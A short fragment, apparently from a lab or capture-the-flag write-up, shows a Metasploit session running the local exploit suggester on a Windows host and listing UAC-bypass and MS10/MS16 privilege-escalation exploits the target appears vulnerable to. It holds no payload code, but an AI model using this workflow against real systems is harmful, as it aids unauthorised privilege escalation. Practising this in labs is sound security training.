 [*] Using post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 6
session => 6
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
[*] 10.10.10.11 - 17 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >